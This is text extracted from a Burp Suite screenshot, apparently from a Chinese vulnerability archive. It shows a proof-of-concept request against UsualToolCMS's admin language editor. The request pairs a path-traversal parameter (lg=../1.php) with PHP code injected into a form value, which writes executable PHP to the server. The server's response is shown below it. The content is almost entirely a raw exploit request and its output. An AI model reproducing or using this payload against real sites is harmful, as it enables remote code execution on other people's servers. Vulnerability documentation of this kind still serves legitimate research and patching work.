 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Go Cancel < >
Target: http://192.168.235.242
Request
Raw Params Headers Hex
POST /UsualToolCMS/cmsadmin/a_langx.php?x=m&lg=../1.php HTTP/1.1
Host: 192.168.235.242
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://192.168.235.242/UsualToolCMS/cmsadmin/a_langx.php?lg=lg-en.json
Cookie: navleft=21; UTCMSLanguage=zh;
PHPSESSID=1r5kk3jieflfbnseav3e5dnclo
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 9189
submit=%E4%BF%9D%E5%AD%98%E8%AF%AD%E8%A8%80%E5%8C%85&keys%5B%5D=language&v
alues%5B%5D=en"},<?php phpinfo();
?>&keys%5B%5D=charset&values%5B%5D=utf-8&keys%5B%5D=speak&values%5B%5D=Eng
lish&keys%5B%5D=web&values%5B%5D=UsualToolCMS&key%5B%5D=index&value%5B%5D=
Home&key%5B%5D=article&value%5B%5D=Article&key%5B%5D=product&value%5B%5D=P
roduct&key%5B%5D=picture&value%5B%5D=Picture&key%5B%5D=atlas&value%5B%5D=A
tlas&key%5B%5D=contact&value%5B%5D=Contact&key%5B%5D=about&value%5B%5D=Abo
ut&key%5B%5D=forum&value%5B%5D=Forum&key%5B%5D=register&value%5B%5D=Regist
er&key%5B%5D=login&value%5B%5D=Login&key%5B%5D=news&value%5B%5D=News&key%5
B%5D=job&value%5B%5D=Job&key%5B%5D=wages&value%5B%5D=Wages&key%5B%5D=appli
cation&value%5B%5D=Application&key%5B%5D=resume&value%5B%5D=Resume&key%5B%
5D=shopcart&value%5B%5D=Shopcart&key%5B%5D=account&value%5B%5D=Account&key
%5B%5D=member&value%5B%5D=Member&key%5B%5D=up&value%5B%5D=Up&key%5B%5D=dow
n&value%5B%5D=Down&key%5B%5D=more&value%5B%5D=More&key%5B%5D=new&value%5B%
5D=New&key%5B%5D=authorize&value%5B%5D=Authorize&key%5B%5D=authenticating&
value%5B%5D=Authenticating&key%5B%5D=qq&value%5B%5D=QQ&key%5B%5D=membercen
ter&value%5B%5D=Member&key%5B%5D=username&value%5B%5D=Username&key%5B%5D=p
assword&value%5B%5D=Password&key%5B%5D=forgotpass&value%5B%5D=Forgot&key%5
B%5D=search&value%5B%5D=Search&key%5B%5D=detail&value%5B%5D=Detail&key%5B%
5D=size&value%5B%5D=Size&key%5B%5D=spec&value%5B%5D=Spec&key%5B%5D=color&v
alue%5B%5D=Color&key%5B%5D=aboutus&value%5B%5D=About+Us&key%5B%5D=newgoods
&value%5B%5D=New+Product&key%5B%5D=topgoods&value%5B%5D=Top+Product&key%5B
%5D=link&value%5B%5D=Link&key%5B%5D=confirm&value%5B%5D=Confirm&key%5B%5D=
email&value%5B%5D=Email&key%5B%5D=title&value%5B%5D=Title&key%5B%5D=conten
t&value%5B%5D=Content&key%5B%5D=avatar&value%5B%5D=Avatar&key%5B%5D=sex&va
lue%5B%5D=Sex&key%5B%5D=man&value%5B%5D=Man&key%5B%5D=woman&value%5B%5D=Wo
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 May 2019 03:28:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 90781
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="UsualToolCMS,UsualTool.com" />
<meta name="description" content="UsualTool.com" />
<meta name="rating" content="general" />
<meta name="author" content="UsualTool.com" />
<meta name="copyright" content="ChengDu KangfeiDunte Network Technology
Co., Ltd." />
<meta name="generator" content="" />
<title>UsualToolCMS后台管理</title>
<link rel="stylesheet" type="text/css" href="css/cmsadmin.css">
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/global.js"></script>
<script type="text/javascript" src="js/jquery.tab.js"></script>
</head>
<body>
<div id="uWrap">
<div id="uHead">
<div id="head">
<div class="logo"><a href="./"><img src="images/cmslogo.gif"
alt="logo"></a></div>
<div class="nav">
<ul>
<li><a href="../" target="_blank" class="topAdd">查看站点</a></li>
<li class='M'><a href='JavaScript:void(0);'>内容</a><div class='drop
mTopad'><a href='a_page.php' onclick="navclick('8')">建页</a>
</div></li><li class='M'><a href='JavaScript:void(0);'>导航</a><div
class='drop mTopad'><a href='a_navigation.php'
< + > Type a search term 0 matches
零组资料文库